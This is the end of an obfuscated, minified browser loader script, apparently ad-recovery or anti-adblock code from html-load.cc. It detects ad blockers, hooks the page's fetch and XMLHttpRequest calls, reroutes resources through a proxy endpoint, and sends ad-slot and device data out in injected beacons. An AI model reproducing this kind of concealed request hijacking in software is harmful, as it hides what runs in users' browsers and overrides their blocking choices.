0===b||null===(b=b[t(470)]())||void 0===b||null===(b=b[t(1093)]())||void 0===b?void 0:b[t(3584)]((e=>{const n=t;var r;return[e,null===(r=window[n(1990)])||void 0===r||null===(r=r[n(470)]())||void 0===r?void 0:r[n(3734)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3089)])||void 0===x||x[t(802)](A,v)}catch(t){}return v};const p=Math[c(721)](performance[c(4021)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2252)](e(2180));return o?Boolean(o):await n})(a)&&!pe(location[c(1352)])&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1))return V(a,new Map([[c(1054),c(1105)]])),void s.A[c(857)](c(1803));const b=(0,Be.i)();if(!b)return void s.A[c(857)](c(326));X(b[c(3566)]),s.A[c(857)](c(4023),b);const y=(window[c(1333)][c(3970)]+window[c(1333)][c(944)])[c(682)](c(3505))||c(1754)===r.A[c(2252)](c(3505),!1);if(!b)return s.A[c(857)](c(2495));if(null!==(d=null==b?void 0:b[c(3664)])&&void 0!==d&&!d&&window[c(3437)]!==window[c(663)])return s.A[c(857)](c(2612));if(b[c(1537)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y){const[k,_]=await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);return R(a,k,k&&_,!1),s.A[c(857)](c(821))}if(!b[c(3942)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y)return s.A[c(857)](c(1793));r.A[c(2451)](!!b[c(2156)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(3815)]||y?[!0,!0]:await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);if(window[c(3804)][c(2339)]=v,(0,ge.B3)(),s.A[c(857)](c(2711),v),s.A[c(857)](c(3279),x),b[c(2007)]){const z=await async function(t){const e=c;try{const n=r.A[e(2252)](e(3334));if(n)try{const o=JSON[e(989)](n);if(o[e(373)]&&o[e(373)]+864e5>Date[e(4021)]())return Pe(t)[e(2396)]((t=>{const n=e;t&&r.A[n(3873)](n(3334),JSON[n(936)]({...t,cachedAt:Date[n(4021)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(3873)](e(3334),JSON[e(936)]({...o,cachedAt:Date[e(4021)]()})),o}catch(t){return s.A[e(3592)](e(3983),t),{ivt:!1,reason:e(3592)}}}(a);if(z[c(3334)])return V(a,new Map([[c(1054),z[c(3777)]],[c(1482),v[c(3078)]()]])),void s.A[c(857)](c(3979))}R(a,v,v&&x,null!==(h=b[c(481)])&&void 0!==h&&h);try{var f;const E=null===(f=b[c(871)])||void 0===f?void 0:f[c(2779)]((t=>t[c(1025)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(682)](h)||Math[u(1812)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1990)]=window[s(1990)]||{},window[s(1990)][s(2549)]=window[s(1990)][s(2549)]||[],window[s(1990)][s(2549)][s(2238)]((()=>{const t=s,c=Math[t(721)](performance[t(4021)]());let l=!1;window[t(1990)][t(470)]()[t(3265)](t(2964),(e=>{const n=t;if(l)return;const r=e[n(3092)][n(1154)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(721)](performance[n(4021)]())})})),window[t(1990)][t(470)]()[t(3265)](t(3550),(s=>{const u=t;if(l)return;const d=s[u(3092)][u(1154)]()||"";if(!d||!a[d])return;if(s[u(1984)])return;l=!0;const h=Math[u(721)](performance[u(4021)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2141)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(3498),new Map([[l(1598),n.A[l(477)]],[l(1482),r[l(3078)]()],[l(3862),o],[l(3961),i[l(3078)]()],[l(1023),s[l(3078)]()],[l(3118),a[l(3078)]()],[l(1558),c[l(3078)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2964)],h)}))}))})(e,l,i,d))})(a,b[c(1636)],b[c(3566)],v,x,null!==(m=E[c(2832)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(1990)];return!!e&&t(1229)===e[t(1734)][t(3078)]()}catch(t){return!1}}if(w.A[c(1583)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2l;F(t,r(1736),new Map([[r(1598),n.A[r(477)]],[r(1482),e[r(3078)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(746)])&&!pe(location[c(1352)]))return void s.A[c(857)](c(1380));if(b[c(1949)]&&(0,dt.oi)(b[c(1949)]))return(t=>{const e=c;F(t,e(1515),new Map([[e(1598),n.A[e(477)]]]))})(a),void s.A[c(857)](c(3794));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(857)](d(1790)),void(h=!0);if((0,N.C8)(t,n.A[d(1753)]),function(t){const e=d;window[e(3804)]={...window[e(3804)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(857)](d(3e3)),C&&[][d(2555)]((t=>location[d(2925)][d(476)](t)))&&function(t){const e=d,r=new Set;window[e(3023)]((()=>{const o=e;window[o(1990)]&&window[o(1990)][o(2549)]&&window[o(1990)][o(2549)][o(2238)]((()=>{const e=o;window[e(1990)][e(470)]()[e(1511)]()[e(3584)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3377)]())||void 0===r?void 0:r[n(2432)](),s=t[n(1154)](),a=t[n(2322)](),c=null===(o=t[n(1609)]())||void 0===o?void 0:o[n(3584)]((t=>[t[n(1890)],t[n(699)]])),l=document[n(1550)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1958)];for(;o;){var i;const t=o[e(2379)][e(3500)](),n=o[e(303)]("id"),s=null===(i=o[e(303)](e(2512)))||void 0===i?void 0:i[e(1263)](" ");r=n?t+"#"+n+e(1635)+r:s?t+"."+s[e(2994)](".")+e(1635)+r:t+e(1635)+r,o=o[e(1958)]}return r[e(2141)]>100?r[e(3006)](r[e(2141)]-100):r}(l)}:null}(t)))[e(2178)]((t=>t&&!r[e(566)](t.id)))[e(2200)]((o=>{const i=e;r[i(3539)](o.id),function(t,e){const r=i;F(t,r(2740),new Map([["id",e.id],[r(3862),e[r(1648)]],[r(2399),e[r(2542)]],[r(1427),e[r(1427)][r(3584)]((t=>t[r(2994)]("x")))[r(2994)]("|")],[r(893),e[r(893)]],[r(1598),n.A[r(477)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(871)]);if(!p)return s.A[d(857)](d(1501)),void(h=!0);t[d(3354)]=p[d(3354)];const g=p[d(871)];if(s.A[d(857)](d(1058)[d(3371)](p[d(3354)],", ")[d(3371)](JSON[d(936)](g))),g[d(1816)]&&!new URL(window[d(1333)][d(1352)])[d(3156)][d(566)](d(3780))&&d(1754)!==r.A[d(2252)](d(3780),!1))return s.A[d(857)](d(4027)),void(h=!0);if(g[d(2832)]&&!u)return s.A[d(857)](d(1048)),void(h=!0);null!==(f=g[d(2111)])&&void 0!==f&&f[d(3981)]&&await async function(t,r){const o=d,i=t[o(2624)]((t=>Array[o(2529)](document[o(1113)](o(1525)[o(3371)](t,'"]')))))[o(2178)]((t=>t instanceof HTMLLinkElement))[o(3584)]((t=>{const i=o,s=t[i(303)](i(1352));return s?new Promise((o=>{const a=i,c=document[a(3244)](a(3822));c[a(1502)]=!0,Array[a(2529)](t[a(2509)])[a(2200)]((t=>{const e=a;c[e(1721)](t[e(2168)],t[e(3605)])})),c[a(1352)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1404)],endpoint:n.A[a(1753)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3240)]=null,c[e(1619)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3240)]=()=>{t[a(1502)]=!0,u(!0)},c[a(1619)]=()=>{u(!1)},t[a(739)](a(3473),c)})):Promise[i(3350)](!1)})),a=await Promise[o(1595)](i);s.A[o(857)](o(349)[o(3371)](JSON[o(936)](a)))}(g[d(2111)][d(3981)],t),w.A[d(1583)]()&&w.A[d(2453)]()&&(0,Ze.Y)(t);const b=window,y=(0,o.VS)(g[d(2111)]);if(he(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(587)]}),function(t,e){const n=d;var r;if(s.A[n(857)](n(1912)),null!==(r=window[n(2750)])&&void 0!==r&&r[n(3441)])return;const a=window[n(2750)]||[];window[n(2750)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(3365)]())fe(t);const c=r=>{const a=n;if(a(1004)===r[a(1054)]){const n=r[a(2341)][0]instanceof Request?r[a(2341)][0][a(1703)]:r[a(2341)][0];s.A[a(857)](a(741),r[a(2341)][0],a(518),(0,o.pI)(e,n),a(2266),t[a(1004)],t[a(1004)][a(1578)]),(0,o.pI)(e,n)?t[a(1004)](...r[a(2341)])[a(2396)](r[a(3350)],r[a(3049)]):r[a(3049)](...r[a(1088)])}else if(a(2068)===r[a(1054)]){const n=i.A[a(2252)](t)[a(902)][a(2252)][a(802)](r[a(2725)]);s.A[a(857)](a(888),n),(0,o.pI)(e,n)||r[a(3049)]()}else if(a(2795)===r[a(1054)]){var c;if(!r[a(661)][a(427)]||(null===(c=r[a(661)][a(427)])||void 0===c?void 0:c[a(2141)])<2)return void r[a(971)]();const t=r[a(661)][a(427)][1];if((0,o.pI)(e,t)||r[a(971)](),r[a(661)][a(365)])return;r[a(661)][a(365)]=!0;const n=new XMLHttpRequest;n[a(653)]=t=>{const e=a;var o,i;n[e(4012)]===XMLHttpRequest[e(3848)]&&r[e(661)][e(3658)]&&(r[e(661)][e(3658)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)])||void 0===o||null===(o=o[e(653)])||void 0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(3240)]=t=>{const e=a;var o,i;r[e(661)][e(3788)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,r[e(661)][e(457)]={readyState:n[e(4012)],response:n[e(3172)],responseText:n[e(2496)],responseType:n[e(2880)],responseURL:n[e(1548)],responseXML:n[e(1033)],status:n[e(3262)],statusText:n[e(1579)],upload:n[e(1654)]},Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(o=r[e(661)][e(3788)])||void 0===o||null===(i=o[e(802)])||void 0===i||i[e(802)](o,r[e(661)],t))},n[a(1619)]=t=>{const e=a;var n,o;r[e(661)][e(1619)]&&r[e(661)][e(2941)]&&(r[e(661)][e(2941)]=!1,Object[e(1727)](t,e(2111),{writable:!1,value:r[e(661)]}),null===(n=r[e(661)][e(1619)])||void 0===n||null===(o=n[e(802)])||void 0===o||o[e(802)](n,r[e(661)],t))},n[a(2551)][a(802)](n,...r[a(661)][a(427)]),n[a(835)][a(802)](n)}},l=window[n(3609)]||[];window[n(3609)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(b,y),a[d(869)]&&(0,Be.I)(a[d(869)],l,u,t),async function(t,r,o){const i=d,s=r[i(3370)];s&&s[i(3757)]&&(window[i(1990)]=window[i(1990)]||{},window[i(1990)][i(2549)]=window[i(1990)][i(2549)]||[],window[i(1990)][i(2549)][i(2238)]((()=>{const r=i;window[r(1990)][r(470)]()[r(3265)](r(3550),(i=>{const a=r;if(i[a(1984)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1406)][s(1899)],d=u[s(682)](s(1624))?null===(c=u[s(1263)](s(1624))[1])||void 0===c?void 0:c[s(1263)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(570),pd:E(3242),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(1642)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3340)](navigator[s(2442)])?"1":"2",0,0,0,0,0,0,0,o[s(1068)],o[s(2481)],o[s(3092)][s(3377)]()[s(2017)](),o[s(3050)],ht.A[s(880)](15,30),0,o[s(995)]&&s(2253)==typeof o[s(995)][0]&&s(2253)==typeof o[s(995)][1]?""[s(3371)](o[s(995)][0],"x")[s(3371)](o[s(995)][1]):"",o[s(3050)],0,i||(null===(l=t[s(1990)][s(470)]()[s(3734)](s(1636)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1381)],s[a(2971)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2137));Object[o(3931)](r)[o(2200)]((t=>{const e=o;let[n,r]=t;r&&i[e(3156)][e(3873)](n,r)}));const s=t[o(1406)][o(3244)](o(3490));return s[o(1549)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1352)],endpoint:n.A[o(1753)]}),s[o(1721)](o(3826),o(1754)),s})(window,c);document[a(2864)][a(1587)](l)}))})))}(t,g,a[d(1636)]),!1===(null===(m=g[d(771)])||void 0===m?void 0:m[d(1025)])){const _=g[d(771)][d(1669)]||[d(3280)];(0,Je.je)(_)}g[d(3560)]||(0,Je.lD)(g[d(3071)]||[]),(0,Je.N2)(g[d(3071)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2529)](t[r(1406)][r(1113)](r(3497)));for(const t of i)try{const i=t[r(894)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1882)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(1009)]?window[e(1009)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,b,v,x)}catch(T){s.A[c(3592)](T,c(2888),T[c(2334)])}}catch(U){throw U}finally{me(),(0,g.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
